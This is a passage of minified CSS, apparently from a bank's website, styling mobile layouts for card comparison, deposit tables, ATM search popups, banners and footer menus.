0}.vib-v2-icon-place-box{display:inline-block;float:none;vertical-align:top}.vib-v2-name-place-box{display:inline-block;width:calc(100% - 45px);margin-left:10px}.vib-v2-input-search-popup-atm{background:#fff;position:relative;border-radius:5px;overflow:hidden}.vib-v2-select-city-popup-atm{margin-bottom:20px;clear:both}.vib-v2-show-result-atm{background:#000;height:60px;position:fixed;width:100%;top:55px;display:table}.vib-v2-txt-result-atm{padding-left:50px;padding-right:70px;color:#fff;display:table-cell;vertical-align:middle;height:60px}.vib-v2-exit-result-atm{position:absolute;left:20px;top:20px}.vib-v2-btn-result-atm{border-radius:5px;background:#fc3;width:26px;height:26px;padding:2px;text-align:center;position:absolute;right:20px;top:20px}.vib-v2-btn-result-atm img{height:14px}.vib-v2-box-compare-content:first-child,.vib-v2-box-step-flow.active,.vib-v2-box-step-flow.active+div,.vib-v2-select-city-popup-atm .vib-v2-selectbox02,.vib-v2-table-content-condition{border:none}.vib-v2-contact-content-box .vib-v2-select-city-popup-atm .vib-v2-selectbox02{border:1px solid #ccc;margin-top:20px}.input-search-atm{float:none;max-width:none;padding-right:77px}.btn-search-atm{float:none;position:absolute;top:0;right:0}.vib-v2-exit-atm{float:right;margin-bottom:20px}.vib-v2-header-popup-atm{clear:both}.vib-v2-popup-atm{position:absolute;top:55px!important;z-index:2;left:0;background:#1b1b1b;width:100%;padding:20px;display:none}.vib-v2-form-box-footer-content-left-title{margin:0 -20px;padding:20px 20px 30px;border-top:1px solid #d7d7d7}.vib-v2-slider-leader-detail .bx-controls{top:80px}.back-leader{left:0;top:60px;margin-top:0}.next-leader{right:0;top:60px;margin-top:0}.vib-v2-leader-detail .vib-v2-img-manager{position:relative;top:auto;left:auto}.vib-v2-leader-detail .vib-v2-name-leader{text-align:left;font-size:18px;margin-top:30px}.vib-v2-leader-detail .vib-v2-img-manager img{height:150px}.vib-v2-leader-detail .vib-v2-other-detail-leader{text-align:left;font-size:14px}.vib-v2-hidden-people-about-box h4{color:#0066b3;font-size:16px;text-decoration:underline;margin-top:40px;display:inline-block}.vib-v2-btn-form-shareFB a{max-width:200px;margin-bottom:20px}.banner_MGM .vib-v2-banner-debit,.banner_MGM .vib-v2-banner-debit-mobile{height:710px}.vib-v2-text-mgm{position:absolute;top:70px;left:0;width:100%;padding:0 20px}.banner_MGM a.vib-v2-more-detail-banner{display:inline-block;margin-left:10px}.vib-v2-section-txt-dktg h3,.vib-v2-title-about-tab{font-size:26px}.vib-v2-text-mgm h3,.vib-v2-text-mgm h3 p{font-size:24px;font-weight:400;margin-bottom:30px}.vib-v2-img-promotion-box{position:relative;height:100px;overflow:hidden;border-radius:5px}.vib-v2-title-list h3{float:none;font-size:26px;color:#414042;margin-bottom:40px}.vib-v2-title-banner-about{position:relative;z-index:1}.vib-v2-box-content-ib h2,.vib-v2-box-content-ib h3{font-size:20px;margin-bottom:10px}.vib-v2-line-content-ib{border:none;margin-bottom:0}.vib-v2-box-content-ib{border-bottom:1px solid #ccc;padding-bottom:20px;margin-bottom:20px}.vib-v2-box-content-ib:last-child{border:none;padding-bottom:0}.box-list-leader{margin-bottom:40px;width:100%!important}.vib-v2-section-tab-about{height:70px;padding-top:20px;overflow:auto}.vib-v2-section-tab-about::-webkit-scrollbar{display:none}.vib-v2-section-tab-about ul{display:table;margin-left:20px}.vib-v2-section-tab-about li a{padding:0 30px;white-space:nowrap;height:50px;line-height:50px;border-radius:5px 5px 0 0;display:inline-block}.number_rate_hover,.tab_about_news .vib-v2-wrapper_new,.vib-v2-body-compare-card .vib-v2-wrapper_new,.vib-v2-body-table-interest-rate .vib-v2-wrapper_new,.vib-v2-box-body-find-card,.vib-v2-content-compare-card .vib-v2-wrapper_new,.vib-v2-find-card-content .vib-v2-wrapper_new,.vib-v2-find-card-footer .vib-v2-wrapper_new,.vib-v2-footer-compare-card{padding:0}.vib-v2-section-tab-about li{list-style:none;display:table-cell}.vib-v2-box-project h4 a{color:#1b1b1b;line-height:normal}.vib-v2-date-promotion{border-bottom:1px solid #e4e4e4;padding-bottom:20px;margin-bottom:20px;clear:both}.box-card-row2 h4,.vib-v2-table-column-left{margin-bottom:15px}.vib-v2-date-promotion h4{font-size:14px;line-height:30px}.vib-v2-list-promotion-box{margin:20px -10px 0}.vib-v2-promotion-box{padding:0 10px;float:left;width:50%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-bottom:30px}#vib-v2-slider-promotion .vib-v2-promotion-box{padding:0;margin:0}.bx-pager-slide-car,.link-detail-row3,.link_compare_pc,.tel_top_home,.vib-v2-all-card-chose,.vib-v2-all-card-home .bx-pager,.vib-v2-banner-form-thank .more-detail-banner-thank,.vib-v2-body-deposit .bx-has-controls-direction,.vib-v2-body-find-card .bx-has-controls-direction a.disabled,.vib-v2-body-table-interest-rate .bx-has-controls-direction,.vib-v2-box-step-flow.active .vib-v2-header-step-flow,.vib-v2-btn-search-card-header,.vib-v2-card-home-other::before,.vib-v2-cion-box-banner-thank,.vib-v2-content-detail-deposit .bx-has-controls-direction a.disabled,.vib-v2-form-login,.vib-v2-fz-title-product br,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit1,.vib-v2-header-compare img,.vib-v2-header-compare-box-table .vib-v2-title-table-deposit,.vib-v2-header-interest-condition .bx-controls-direction,.vib-v2-header-table-interst-rate-hover .bx-has-controls-direction a.disabled,.vib-v2-hotline,.vib-v2-images-download-app,.vib-v2-line-box-table-deposit .bx-has-controls-direction,.vib-v2-line-header-credit,.vib-v2-line-interest-condition .bx-controls-direction,.vib-v2-link-atm-home,.vib-v2-link-login-home,.vib-v2-link-search-home,.vib-v2-link-seemore-expression,.vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p br,.vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit,.vib-v2-main-nav-home,.vib-v2-news-home h1 a,.vib-v2-news-home h2 a,.vib-v2-news-home h3 a,.vib-v2-section-banner-home .bx-controls-direction,.vib-v2-slider-img-car .bx-controls-direction,.vib-v2-title-body-find-card,.vib-v2-txt-other-pc,.vib_v2_icon_next_prev .bx-has-controls-direction a.disabled,a.vib-v2-more-detail-banner{display:none}.vib-v2-header-interest-condition .bx-controls-direction,.vib-v2-interest-box-hover .vib-v2-header-interest-condition .bx-controls-direction{display:block!important}.vib-v2-row1-fix{width:33.33%;float:left;padding:10px}.vib-v2-right-intest-condition{width:66.37%;float:left}.vib-v2-header-compare-box-table{border-radius:0}.vib-v2-link-compare-deposit{display:inline-block;padding-left:20px}.vib-v2-deposit-tool-calculation,.vib-v2-line-content-search,.vib-v2-table-interest-rate{margin-top:60px}.vib-v2-img-mortgage-detail{height:380px}.vib-v2-section-mortgage-detail{margin-top:40px;position:relative}.vib-v2-title-detail-mortgage p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-title-detail-mortgage h2{font-size:26px;margin:0;font-weight:300}.vib-v2-detail-appartment{border-radius:5px;padding:30px 20px;border:1px solid #d7d7d7;margin-top:40px}.vib-v2-btn-dk-online .vib-v2-btn-dk01{max-width:220px}.vib-v2-detail-appartment h3{margin:0;font-size:22px}.vib-v2-deposit-compare,.vib-v2-list-brand-car{margin-top:40px;margin-bottom:40px}.bx-wrapper .bx-viewport{background:0 0!important}.vib-v2-line-box-table-deposit .vib-v2-right-slider-compare-table::after{content:"";height:100%;width:1px;background:#d7d7d7;position:absolute;top:0;left:50%}.vib-v2-compare-table-deposit{padding:20px;height:100%}.vib-v2-table-deposit-compare{margin:20px -20px 0}.vib-v2-title-table-deposit{background:#e4e4e4;position:relative;padding-left:20px;z-index:2}.vib-v2-note-line-box-table-deposit{padding-left:20px;padding-right:20px}#vib-v2-tool-table-deposit .vib-v2-colum-table-deposit,#vib-v2-tool-table-deposit .vib-v2-fix-row1-table{line-height:60px;padding-top:0}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{padding-right:15px;font-size:16px;padding-top:19px}.vib-v2-header-box-table.vib-v2-compare-upl .vib-v2-fix-row1-table{line-height:22px;padding-top:8px;width:30%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:70%}.vib-v2-title-box-table-deposit{padding-left:20px;line-height:22px;padding-top:15px;padding-bottom:15px}.vib-v2-img-box-step5-thanks,.vib-v2-news-home,.vib-v2-tab-detail-deposit li,.vib-v2-text-box-step5-thanks{text-align:center}.vib-v2-fix-row1-table{padding-left:20px;line-height:60px;width:25%;float:left}.vib-v2-line-year-tab ul{margin-right:5px}.vib-v2-colum-table-deposit{padding-right:20px}.vib-v2-right-slider-table{width:70%;float:right}.vib-v2-body-benefit-auto-table h4{background:#bcbcbc;padding:12px 20px;font-weight:400;color:#363636}.vib-v2-list-slide-showroom .bx-prev{top:20px;transform:initial;left:40%;width:20px;height:20px}.vib-v2-list-slide-showroom .bx-next{top:20px;transform:rotate(180deg);right:40%;width:20px;height:20px}.bx-pager-showroom{margin-top:20px;text-align:center}.vib-v2-slider-img-car .bx-wrapper .bx-pager.bx-default-pager a{background:#e4e4e4}.vib-v2-slider-img-car .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib-v2-button-txt-car a.vib-v2-btn-dk01{max-width:220px;margin-top:40px;margin-left:0}.vib-v2-right-txt-car{border-top:1px solid #d7d7d7;background:#fff;margin-top:40px;padding-top:60px}.vib-v2-list-slide-showroom{margin-bottom:40px;margin-top:20px}.vib-v2-title-showroom h2{margin:0;font-size:20px}.vib-v2-right-txt-car h2{margin:0;font-size:20px;line-height:20px}.vib-v2-title-auto{font-size:26px;color:#212529;line-height:26px;margin-top:40px}.vib-v2-form-body-title{line-height:32px!important}.vib-v2-title-form-digigtal-bank p{color:#fff;text-align:left;padding:0 20px 20px}.vib-v2-btn-dk-account-current{margin-top:15px;display:inline-block}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{font-size:16px;line-height:60px;padding-left:20px}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression{text-align:right;padding-right:20px}.vib-v2-left-box-table-expression{width:35%;float:left}.vib-v2-right-box-table-expression{width:65%;float:left}.vib-v2-table-content-condition h3{margin-left:-20px;margin-right:-20px;padding:10px 20px;border-radius:0!important}.vib-table-condition-left{font-weight:700;padding-top:20px;padding-left:0;padding-right:0;line-height:18px}.vib-v2-line-table-condition{border-bottom:1px solid #c9c9c9;border-top:none}.vib-v2-line-table-condition:last-child{border-bottom:none!important}.vib-table-condition-right{padding-bottom:20px;padding-left:0;padding-right:0}.vib-v2-title-purview{font-size:24px;font-weight:300}.vib-v2-condition h1{font-size:22px;font-weight:600;margin:0}.vib-v2-box-content-condition h2{font-weight:400;font-size:22px;margin-top:40px}.vib-v2-interest-condition{margin-bottom:60px;margin-top:40px}.vib-v2-benefit-auto{margin:30px -20px 0}.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3{font-size:18px;padding:12px 20px}.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{width:50%;float:left;font-size:16px;padding:19px 20px}.vib-v2-box-step-flow:last-child,.vib-v2-line-benefit-auto-table:last-child{border-bottom:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table::after{content:"";display:block;clear:both}.vib-v2-line-benefit-auto-table::before{content:"";height:100%;left:50%;width:1px;background:#d7d7d7;position:absolute}.vib-v2-row-table-benefit1{background:#e4e4e4;font-size:16px;position:relative;line-height:50px;font-weight:600;padding:0 20px}.close-popup-mobile{position:absolute;right:0;top:0;background:#e4e4e4;padding:5px 10px}.vib-v2-content-box-popup{position:fixed;top:0;background:#fff;z-index:1111;width:100%;left:0;height:100vh;overflow-y:auto;display:none}.vib-v2-content-box-popup h3{font-size:24px;color:#515151;padding:0 20px;margin-bottom:40px;margin-top:60px}.vib-v2-content-box-popup li{border-top:1px solid #d7d7d7;list-style:none;position:relative}.vib-v2-content-box-popup li.active a{font-weight:700}.iconX2{float:left;display:block;width:27px;margin-right:10px}.vib-v2-content-box-popup li.active a::before{content:"";position:absolute;left:8px;top:19px}.vib-v2-content-box-popup li a{font-size:18px;padding:20px 20px 20px 40px;display:block}.vib-v2-chose-link-mobile{border-radius:5px;border:1px solid #0066b3;padding:15px 20px;font-size:16px;color:#0066b3;position:relative;width:230px;display:inline-block}.vib-v2-chose-link-mobile a{color:#0066b3}.vib-v2-link-compare-deposit a{text-decoration:underline;font-size:16px;color:#0066b3}.vib-v2-chose-link-mobile::before{content:"";display:block;width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:10px;top:15px;position:absolute}.vib-v2-body-find-card .bx-controls-direction a.bx-prev,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{position:fixed;top:50%;text-indent:-9999px;background:url(/static/theme/vs2018/images/left_icon_findcard.png) left center no-repeat;width:28px;height:30px;margin-top:-15px;left:0;z-index:5;padding:0 40px 30px 30px}.vib-v2-body-find-card .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next{position:fixed;top:50%;text-indent:-9999px;background:url(/static/theme/vs2018/images/right_icon_findcard.png) right center no-repeat;width:28px;height:30px;margin-top:-15px;right:0;z-index:5;padding:30px 40px 30px 0}.vib-v2-content-compare-card .bx-controls-direction a.bx-next,.vib-v2-content-compare-card .bx-controls-direction a.bx-prev{opacity:.2}.vib-v2-box-body-find-card .bx-controls-direction{display:none!important}.vib-v2-mobile-bg-about{background-size:cover;position:absolute;top:0;left:0;height:640px;width:100%}.vib-v2-text-box-step5-thanks h4{font-size:24px;font-weight:400;margin-top:30px;margin-bottom:0}.vib-v2-txt-download-app h3{font-size:20px;font-weight:400;margin:0}.vib-v2-txt-download-app p{margin-bottom:0;margin-top:20px}.vib-v2-btn-download-app .vib-v2-btn-dk01{max-width:150px}.vib-v2-section-download-app{background:right #e4e4e4;margin-top:40px;text-align:center;padding-top:60px;padding-bottom:40px}a.link-other-list::after{position:relative;top:auto;right:auto;margin-left:3px;vertical-align:middle;width:14px}.vib-v2-info-other{padding:50px 0 0;background:0 0}.vib-v2-we-support{margin-bottom:50px}.viv-v2-title-services{font-size:26px;line-height:normal;margin-bottom:40px}.auto-banner-top .vib-v2-bg-gadient-banner{height:240px}.vib-v2-sticker-mptn .vib-v2-news-best{top:70px}.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active{background:#e4e4e4;position:relative}.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{content:"";position:absolute;right:20px;top:12px}.vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-title-chose-header-credit{padding:15px 0 15px 20px;display:block;color:#868686}.vib-v2-section-tab-all-banca .vib-v2-title-credit{margin:0;line-height:26px;padding:20px 0}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{display:block;box-shadow:rgba(134,134,134,.2) 0 10px 10px;border-top:1px solid #d7d7d7}.vib-v2-dropdown-list-header{position:absolute;top:49px;left:0;width:100%;background:rgba(0,0,0,.8);height:100vh;display:none;z-index:6}.vib-v2-list-card-header-mobile{margin:0 -20px;padding:0 20px 0 0;position:relative}.vib-v2-selectbox-list-header::before{content:"";width:24px;height:24px;background:var(--icon-Angle_right_black) no-repeat!important;background-size:20px;border:none;right:0;top:13px;position:absolute;background-position:center;transform:rotate(90deg)}.active .vib-v2-selectbox-list-header:before{transform:rotate(180deg)}.vib-v2-box-card-header-credit{text-align:left;padding:10px 20px;border-bottom:1px solid #d7d7d7;display:block;background:#fff}.vib-v2-list-card-header-mobile .credit_img{float:left;height:30px}.vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{float:none;padding-left:20px;margin-top:0;line-height:30px;font-size:16px}.vib-v2-section-tab-promotion-new .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{padding-left:0}.vib-v2-selectbox-list-header .vib-v2-box-card-header-credit{padding-left:0;padding-right:0;border-bottom:none}.vib-v2-box-card-header-credit::after{content:"";clear:both;display:block;background:0 0}.vib-v2-list-card-other-find-button .vib-v2-btn-search-card-header{display:inline-block;float:none}.vib-v2-img-card-debit,.vib-v2-list-card-other-find-button .vib-txt-search-card-header{display:inline-block;vertical-align:top}.vib-txt-search-card-header a{position:absolute;text-decoration:underline;top:90px;color:#0066b3}.vib-v2-list-card-other-find-button .vib-txt-search-card-header a{position:relative;text-decoration:none;top:10px;color:#1b1b1b}.vib-v2-title-credit{margin-top:0;font-size:26px;font-weight:400;text-align:center}.vib-v2-header-compare{width:auto;right:20px;top:-4px}.more-detail-banner-thank{bottom:40px;opacity:1}.vib-v2-txt-box-banner-thank{top:60%}.vib-v2-box-banner-thank{margin-bottom:20px;display:block}.vib-v2-all-card-chose{position:absolute;top:85px;left:0;width:100%;z-index:1;background:#fff;border:1px solid #d7d7d7;padding:0 15px;border-radius:0 0 5px 5px;box-shadow:0 10px 13px 1px rgba(0,0,0,.21)}.form_hidden_mobile .vib-v2-box-chose-card-form:last-child{border-bottom:none}.vib-v2-chose-card-mobile{background:#e4e4e4;border-radius:5px;padding:0 15px}.vib-v2-chose-card-mobile::after{content:"";width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:5px;top:30px;position:absolute}.vib-v2-list-chose-card-account-tk.active .vib-v2-chose-card-mobile{background:#fff;padding:0 15px;border:1px solid #d7d7d7;border-radius:5px 5px 0 0}.vib-v2-all-card-home .bx-controls-direction .bx-next,.vib-v2-all-card-home .bx-controls-direction .bx-prev{height:12px;width:12px;background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) 0 0/100% 100% no-repeat;top:50px}.vib-v2-list-chose-card-account-tk.active .vib-v2-chose-card-mobile .vib-v2-box-chose-card-form{border-radius:5px 5px 0 0;border-bottom:none}.back-icon-find-card{width:10px;height:18px;background:url(/static/theme/vs2018/images/back_icon_find_card_mobile.svg) 0 0/100% no-repeat;transform:rotate(-180deg);vertical-align:top}.vib-v2-back-tieu-chi-the{top:50%;margin-top:-13px;font-size:16px}.vib-v2-title-mobile-compare{background:#c9c9c9;text-align:center;font-size:16px;color:#414042}.vib-v2-content-compare-card h2{font-size:24px;background:0 0;text-align:left;padding:50px 20px 40px;line-height:24px}.vib-v2-title-find-card{font-size:18px;padding:10px 40px}.vib-v2-title-find-card::before{left:-20px}.vib-v2-header-find-card{padding:90px 20px 0;background:url(/static/theme/vs2018/images/bg_search_card_mobile.png) 0 0/cover no-repeat;margin-top:-39px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3{display:block;margin-top:0}.vib-v2-box-compare-content{padding:30px 20px;border-left:1px solid #e4e4e4;width:50%}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content{padding:12px 20px}.vib-link-header-flow-card{background:#f5f5f5}.vib-v2-link-header{padding-top:20px;text-align:left;padding-bottom:20px}.vib-v2-img-card-fow img{height:160px}.vib-v2-title-flow{font-size:24px;margin-bottom:20px}.vib-v2-box-step-flow.check .vib-v2-header-step-flow em{width:18px;height:18px;right:auto;left:55%;top:15px}.vib-v2-header-step-flow{padding-bottom:30px}.img-content-flow img{height:60px}.img-content-flow p{font-size:18px;margin-bottom:0;margin-top:10px}.txt-cotnent-flow{font-size:16px;margin-top:15px}.vib-v2-time-step-flow{font-size:12px;margin-top:20px}.exit_popup_store_mobile .icon_exit-form-login,.icon-update-time{width:15px;height:15px}.vib-v2-body-step-flow{background:#e4e4e4;borrder-radius:5px;padding:20px}.vib-v2-box-step-flow{border-top:1px solid #d7d7d7}.vib-v2-header-step-flow img{height:65px}.vib-v2-we-support h3{font-size:26px;margin-top:60px;line-height:26px}.vib-v2-text-banner-flow{padding:20px;top:auto;bottom:20px;margin-left:20px;margin-right:20px}.vib-v2-text-banner-flow h3{font-size:20px;margin-bottom:15px}.vib-v2-so-sanh-the{margin-top:20px;position:relative;margin-left:0;left:0}.vib-v2-box-wrapper-step5-thanks{padding:0 20px;text-align:center}.vib-v2-content-detail-card h2,.vib-v2-text-box-step5-thanks h3{font-size:24px}.vib-v2-text-box-step5-thanks p{font-size:16px;margin-top:25px}.vib-v2-txt-about-friend{padding:0 20px;position:relative;z-index:3}.vib-v2-txt-about-friend h3,.vib-v2-txt-about-friend h3 p{font-size:20px;padding-top:30px}.vib-v2-box-wrapper-step5-thanks .vib-v2-footer-new-form{text-align:center;border-top:1px solid #d7d7d7;margin-top:20px}.vib-v2-img-box-step5-thanks img{max-width:220px;margin:0 auto;max-height:220px}.vib-v2-img-card-debit img{width:100px}.vib-v2-img-card-form-debit{border-bottom:1px solid #d7d7d7;padding-bottom:40px;margin-bottom:40px}.link-img-form-debit{display:inline-block;margin-left:10px;margin-top:0}.link-img-form-debit a{display:block;margin-top:5px}.vib-v2-form-header-border{height:60px;line-height:60px;padding-left:20px;font-size:18px;background-position:center}.vib-v2-list-link-other a{margin:0 0 15px;display:block;font-size:16px}.vib-v2-link-header li,.vib-v2-link-header li a{font-size:13px;color:#0066b3}a.vib-v2-see-all{margin-left:0;text-align:center;display:inline-block;margin-top:40px}.vib-v2-banner-theodoi .vib-v2-link-header li{color:#fff;font-size:12px}.vib-v2-banner-theodoi .vib-v2-link-header li a{margin-top:10px;color:#fff}.vib-v2-banner-theodoi .vib-v2-link-header{top:70px;left:20px;z-index:5;position:absolute;display:none}.vib-v2-link-header li{list-style:none;display:inline-block}.vib-v2-box-txt-card-detail h4{font-weight:700;color:#686868}.vib-v2-box-colum-right-content{margin:0 -20px;padding:40px 20px;border-top:1px solid #d7d7d7}.txt_benefit_card h4{font-weight:600}.vib-v2-box-ad-detail{margin-right:-20px;margin-left:-20px;padding:60px 20px 40px;margin-top:0}.vib-v2-text-ad-detail{margin-top:40px;margin-bottom:60px}.vib-v2-link-box-colum-content a{display:block;margin-bottom:15px;width:100%}.img_benefit_card{width:60px;height:60px}.txt_benefit_card{margin-left:80px}.vib-v2-box-content-support{margin-left:0;width:auto;height:auto;float:none;border:none;border-top:1px solid #ccc;padding:20px 0;position:relative;border-radius:0;text-align:left}.btn-support-dk-ngay,.vib-v2-box-content-support h4,.vib-v2-box-content-support p{margin-left:70px;margin-top:0}.icon_support3{width:43px}.icon_support4,.icon_support5{width:50px}.img-support-box{margin:0;position:absolute;left:0;top:15px}.img-support-box img{height:60px;width:auto}.vib-v2-list-card-content{background:#e4e4e4;padding-top:40px;margin:0;padding-bottom:30px}.vib-v2-credit-list-card{padding-top:80px}.box-card-row3 p{display:inline-block;margin-right:20px}.vib-v2-box-card-content{background:#fff;border:none;box-shadow:2px 2px 10px rgba(0,0,0,.168627450980392)}.vib-v2-box-card-content h3{padding:30px 20px;line-height:normal}.box-card-row1{top:0;left:0}.vib-v2-body-box-banca .box-card-row1{position:relative;top:0;left:0}.vib-v2-body-box-card{margin-top:0;padding:0 20px;position:relative}.button_card_dk_ngay{text-align:left;margin-top:0;position:relative;top:30px;left:0;margin-bottom:30px}.box-card-row2{float:none;margin-left:0;width:auto;margin-bottom:30px}.vib-v2-box-banca-content h3{font-size:26px;padding-bottom:0}.vib-v2-box-banca-content h5{padding:0 20px;margin-top:10px}.box-card-all-row2{margin-left:60px;width:calc(100% - 275px)}.vib-v2-box-banca-content .box-card-all-row2{margin-left:35px;width:calc(100% - 222px)}.box-card-row3{margin-left:0;width:auto;float:none;margin-bottom:0;padding-top:inherit}.vib-v2-body-box-banca .box-card-row3{margin-left:0;float:none;margin-bottom:10px;position:relative;left:0;top:0;text-align:left;padding-top:0}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{width:1.4em}.vib-v2-title-banner{font-size:24px;color:#1b1b1b;line-height:35px}.vib-v2-text-banner-top{top:90px;text-align:center;position:absolute;width:100%;z-index:5;left:0;padding:0 20px}.vib-v2-banner-debit-mobile{height:526px;background-size:cover;background-position:center bottom}.vib-v2-section-header_new02{height:55px}.vib-v2-news-home h1,.vib-v2-news-home h2,.vib-v2-news-home h3{font-size:26px;text-align:center;line-height:26px}.vib-v2-list-other-card-home{position:fixed;top:0;z-index:1111;width:100%;left:0;height:100vh;overflow-y:auto}.vib-box-other-card-home{width:50%}.vib-v2-title_list_other_card h4{text-align:left;padding:0 20px 20px;margin:60px 0 40px;border-bottom:1px solid #ccc;font-size:26px}.icon_card_other img{height:45px}.vib-v2-all-card-home .bx-wrapper img{display:inline-block;height:50px}.vib-v2-store-link-mobile{z-index:11}.vib-v2-footer{padding-bottom:0}.vib-v2-popup-link-store-mobile{display:none;background:#fff;text-align:center;padding:30px;position:fixed;width:100%;left:0;top:0;height:100vh;z-index:1111}.exit_popup_store_mobile{background:0 0;border-radius:0 0 0 5px;position:absolute;top:0;right:0;padding:10px}.vib-v2-popup-link-store-mobile h3{font-size:24px;line-height:normal;font-weight:400;margin:0;padding-bottom:40px;padding-top:30px}.vib-v2-popup-link-store-mobile p{font-size:16px;line-height:normal;font-weight:400;padding-top:20px;padding-bottom:20px;margin-bottom:0}.btn_popup_store_mobile,a.new-style-link.btn_popup_store_mobile{text-align:center;color:#fff!important;background:var(--bg-gradient-orange-1);border-radius:5px;display:inline-block;margin:0 auto;padding:12px 32px;text-decoration:none}.vib-v2-all-card-home .bx-controls-direction .bx-prev{display:inline-block;float:left;margin-left:-15px;transform:rotate(180deg);position:absolute}.vib-v2-all-card-home .bx-controls-direction .bx-next{display:inline-block;float:right;margin-right:-15px;position:absolute;right:0}.vib-v2-copyright{padding:20px;margin-left:-20px;margin-right:-20px}.vib-v2-other-link-footer{position:relative;left:0;top:0;margin-top:0}a.vib-v2-langugle_footer{padding-top:20px;text-align:right;top:60px;right:0;display:block}.list-menu-footer{padding-top:35px}.box_menu_footer:first-child{border-top:1px solid #6b6b6b}.box_menu_footer{float:none;width:100%;border-bottom:1px solid #6b6b6b;position:relative}.box_menu_footer ul{display:none;margin-top:-5px;padding-left:10px}.box_menu_footer a,.box_menu_footer li a{font-weight:400;font-size:16px;display:inline-block}.box_menu_footer a{padding:15px 0;color:#fff;position:relative;z-index:4}.box_menu_footer li a{padding:5px 0;color:#d7d7d7}.box_menu_footer::after{position:absolute;content:"";background-image:url(/static/theme/vs2018/images/icon-box-menu-footer.svg);width:13px;height:13px;background-size:100%;right:0;top:22px}.act_footer_link::after{background:url(/static/theme/vs2018/images/icon_add_footer2.svg) center/100% no-repeat;width:13px;height:13px}.vib-v2-text-services-card{bottom:auto;top:315px}.vib-v2-icon-services-card{opacity:1;top:258px}.vib-v2-icon-services-card img{height:46px;width:auto}.vib-v2-text-services-card p{font-size:22px}a.vib-v2-box-services-card::after{transform:translateY(310px)}.vib-v2-services-card{background:#e4e4e4;padding:60px 0 40px;margin:0}a.vib-v2-box-services-card{margin-top:40px;float:none;margin-left:auto;margin-right:auto;max-width:336px;height:403px}a.vib-v2-box-services-card:first-child{margin-top:0;margin-left:auto}.vib-v2-section-banner-home .bxslider .swiper-bg{height:550px;background-position:top center}.vib-v2-wrapper_new{padding:0 20px;position:initial}.vib-v2-info-other .vib-v2-wrapper_new{background-image:none!important}.vib-v2-list-card-other-information{background:#fff;border:none;box-shadow:0 0 10px rgba(0,0,0,.168627450980392);border-radius:5px;padding:30px 20px}.vib-v2-link-mobile-appstore{position:absolute;right:20px;top:20px;color:#fff;font-size:14px;display:none}.vib-v2-call-now-text{position:absolute!important;right:20px!important;top:20px!important;color:#fff!important;font-size:14px!important;display:block!important}.vib-v2-call-now-text span{margin-top:0!important;font-size:14px!important}.vib-v2-hamburger-menu{left:20px;top:26px}.vib-v2-ico_logoVIB{width:60px;height:30px}.vib-v2-text-banner{top:90px;text-align:center;width:100%;padding:0 20px}.vib-v2-btn-banner{margin-top:25px}.vib-v2-section-banner-home .bx-controls{top:auto;bottom:0}.vib-v2-header-compare{right:inherit;top:inherit;bottom:-70px;font-size:16px;padding-top:3px}.number-compare-header{right:-22px;top:3px}.vib-v2-main-nav-home{display:none;left:50px;top:19px}.breadcumb{margin-top:1px;display:block;background:#fff;padding-top:19px}}.vib-v2-body-box-banca-link-cond{display:none}.vib-v2-content-body-find-card .vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:0;border:none;height:1px;background:#fff;color:#fff;font-size:1px}@media only screen and (max-width:767px){.vib-v2-box-content-support:hover{background:0 0;border:0;border-top:1px solid #ccc}.vib-v2-hover-rate>div{line-height:60px}.hidden_mobile,.vib-v2-box-digital-myvib-video-item-img:after,.vib-v2-box-digital-myvib-video-item-img:before,.vib-v2-box-digital-sms-syntax-table tr td span,.vib-v2-box-radio-form,.vib-v2-button-search-doitac a::after,.vib-v2-digital-certified-img,.vib-v2-digital-download-btn,.vib-v2-digital-myvib-download-img,.vib-v2-digital-myvib-download-link-text,.vib-v2-digital-myvib-interest-item-icons,.vib-v2-footer-form-credit,.vib-v2-link-list-atm,.vib-v2-list-chose-card-form .vib-v2-box-chose-card-form.active:before,.vib-v2-right-txt-news-home a,.vib-v2-right-txt-news-home p,.vib-v2-section-header_new02 .vib-v2-call-to-action-fix-top-on-head,.vib-v2-tab-leader li.active:after,.vib-v2-toolbar-range-sllider,.vib2018-right-slider-news{display:none}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3,.vib-v2-txt-promotion{font-size:16px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content{margin-left:0;margin-right:0}.form_hidden_mobile{display:block!important}.vib-v2-img_box_card_no_thing{background-size:100%;width:140px;height:89px;margin:0 